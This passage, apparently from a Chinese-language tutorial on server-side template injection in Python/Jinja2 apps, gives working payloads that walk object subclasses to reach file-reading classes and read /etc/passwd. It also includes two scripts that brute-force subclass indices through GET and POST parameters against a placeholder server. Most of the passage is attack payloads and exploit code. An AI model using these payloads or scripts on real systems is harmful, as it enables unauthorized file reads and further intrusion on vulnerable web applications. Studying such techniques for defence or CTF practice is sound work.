 然后我们要做的就是积累一些可以利用的类了，比如python2中的file类可以直接用来读取文件，同时注意python2
和python3的区别，可以看到，python3中已经不存在了，我们可以用 <class
'_frozen_importlib_external.FileLoader'> 这个类去读取文件。
{{[].__class__.__base__.__subclasses__()[40]('/etc/passwd').read()}}
{{().__class__.__bases__[0].__subclasses__()[94]["get_data"](0, "/etc/passwd")}}
python3的版本不同，要利用的类的位置就不同，索引号就不同，我们需要编写一下遍历python环境中类的脚本：
import requests
headers = {
    'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
}
#http请求头，可以用抓包工具抓一份自己的。
for i in range(500):
    url = "http://xxx.xxx.xxx.xxx:xxxx/?get参数={{().__class__.__bases__[0].__subclasses__()["+str(i)+"]}}
    res = requests.get(url=url,headers=headers)
    if 'FileLoader' in res.text: #以FileLoader为例
        print(i)
# 得到编号为79
import requests
headers = {
    'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
}
#http请求头，可以用抓包工具抓一份自己的。
for i in range(500):
    url = "http://xxx.xxx.xxx.xxx:xxxx/"
    postPara = {"post参数":"{{().__class__.__bases__[0].__subclasses__()["+str(i)+"]}}"}
    res = requests.post(url=url,headers=headers,data=postPara)
    if 'FileLoader' in res.text: #以FileLoader为例，查找其他命令时就用其他子类
        print(i)
# 得到编号为79
常用的子类